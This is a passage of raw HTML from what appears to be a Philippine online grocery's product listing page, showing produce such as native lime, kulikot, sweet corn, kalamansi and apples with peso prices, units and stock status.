<a href="https://farmtodoorstep.co/product/native-lime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Lime" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/native-lime-pl66h50we6e9zxpvrdyz7nd15fh6aqvrncvbpvizgo.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime.jpg 1496w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/native-lime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1364" data-quantity="1" class="button product_type_simple" data-product_id="1364" data-product_sku="" aria-label="Read more about &ldquo;Native Lime&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1364" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Lime</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 500 </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1084 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kulikot-espada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kulikot Siling Ispada" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/kulikot-ispada-pl66jfqp3ljidmdqcdq5b2hlfc5h4405aqa1y84c94.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1084" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1084" data-product_sku="" aria-label="Add to cart: &ldquo;Kulikot (Espada)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kulikot (Espada)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1084" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kulikot (Espada)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1414 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dahon-ng-sili/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dahon ng sili" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/images-34-pl66gp1n5zseikd3cp2bj9e71vnxnw4bx5s2k66oeg.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-34.jpeg 554w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1414" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1414" data-product_sku="" aria-label="Add to cart: &ldquo;Dahon ng Sili&rdquo;" rel="nofollow" data-success_message="&ldquo;Dahon ng Sili&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1414" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dahon ng Sili</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2163 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sweet-corn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Corn" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/05/elementor/thumbs/sweetcorn-pl66gn5ysbptvcftno92e9v9v3x78hwv8wh3lm9gqw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/05/sweetcorn.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2163" data-product_sku="" aria-label="Add to cart: &ldquo;Sweet Corn&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweet Corn&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2163" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sweet Corn</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1087 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/chili-labuyo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Siling Labuyo" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/kulikot-ispada-red-pl66jesuwri820f3hvbiqkq4tya3weweylmkgy5qfc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/kulikot-ispada-red.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1087" data-product_sku="" aria-label="Add to cart: &ldquo;Chili (Labuyo)&rdquo;" rel="nofollow" data-success_message="&ldquo;Chili (Labuyo)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1087" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Chili (Labuyo)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-5648 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/maharlika-rambotan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maharlika Rambotan" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/maharlika-rambotan.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/maharlika-rambotan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5648" data-quantity="1" class="button product_type_simple" data-product_id="5648" data-product_sku="" aria-label="Read more about &ldquo;Maharlika Rambotan&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5648" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Maharlika Rambotan</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>70 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-986 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/white-onion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Onion" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/06/elementor/thumbs/white-onion-pl66jq2x6rxnxbypo071khvnykqigs5705ge89p0co.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="986" data-product_sku="" aria-label="Add to cart: &ldquo;White Onion&rdquo;" rel="nofollow" data-success_message="&ldquo;White Onion&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_986" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">White Onion</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>120 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9161 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/organic-kale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of Organic Kale" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/organic-kale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9161" data-quantity="1" class="button product_type_simple" data-product_id="9161" data-product_sku="" aria-label="Read more about &ldquo;Organic Kale&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9161" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Kale</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 200g </span><span class="price-unit muted d-block"><small><strong class="text-danger">Tuesday & Friday only</strong></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-946 status-publish first instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cardava-hilaw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cardava in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cardava-hilaw-pl66jq2x6rxnxbypo071khvnykqigs5705ge89p0co.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_946" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="946" data-product_sku="" aria-label="Add to cart: &ldquo;Cardava Unripe&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardava Unripe&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_946" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cardava Unripe</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-6654 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/saluyot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saluyot" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-1024x1024.jpeg 1024w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-1536x1536.jpeg 1536w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/09/elementor/thumbs/Saluyot-puzur30hipcct9f5xuyt6lx5vzsou610kcdah9pc7c.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2022/09/Saluyot.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=6654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6654" data-product_sku="" aria-label="Add to cart: &ldquo;Saluyot&rdquo;" rel="nofollow" data-success_message="&ldquo;Saluyot&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6654" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Saluyot</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| tie </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-8941 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/tinangkong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bundle of tinangkong." srcset="https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=8941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8941" data-product_sku="" aria-label="Add to cart: &ldquo;Tinangkong&rdquo;" rel="nofollow" data-success_message="&ldquo;Tinangkong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8941" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Tinangkong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-760 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cauliflower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cauliflower" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cauliflower-pl66k54c84i933cv86p2oe31gqodvxswe7w5wp2pl4.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="" aria-label="Add to cart: &ldquo;Cauliflower&rdquo;" rel="nofollow" data-success_message="&ldquo;Cauliflower&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_760" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cauliflower</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>275 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-762 status-publish first instock product_cat-fruits-vegetables product_cat-fruits product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kalamansi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kalamansi" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/kalamansi-pl66k46i1agyrhe8doag3wbkvct0o8p6238off43rc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/kalamansi.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=762" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_762" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="762" data-product_sku="" aria-label="Add to cart: &ldquo;Kalamansi&rdquo;" rel="nofollow" data-success_message="&ldquo;Kalamansi&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_762" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kalamansi</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-14967 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/guava-bayabas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guava or Bayabas" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/guava-bayabas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14967" data-quantity="1" class="button product_type_simple" data-product_id="14967" data-product_sku="" aria-label="Read more about &ldquo;Guava (Bayabas)&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14967" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Guava (Bayabas)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2401 status-publish instock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/apple-pl66gkcg7tlywijx4516oskw2yb3lelo8iin5sdn9k.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=2401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2401" data-product_sku="" aria-label="Add to cart: &ldquo;Apple&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2401" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Apple</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-4462 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
